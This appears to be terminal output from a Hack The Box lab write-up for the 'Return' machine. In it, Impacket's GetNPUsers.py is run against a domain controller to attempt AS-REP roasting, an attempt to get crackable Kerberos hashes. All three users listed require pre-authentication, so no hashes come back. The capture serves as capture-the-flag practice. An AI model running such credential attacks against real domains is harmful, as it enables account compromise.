 ┌──(root㉿kali)-[~/HackTheBox/Return]
└─# GetNPUsers.py RETURN/ -usersfile valid_user.txt -format john -dc-ip 10.10.11.108
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Printer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-printer doesn't have UF_DONT_REQUIRE_PREAUTH set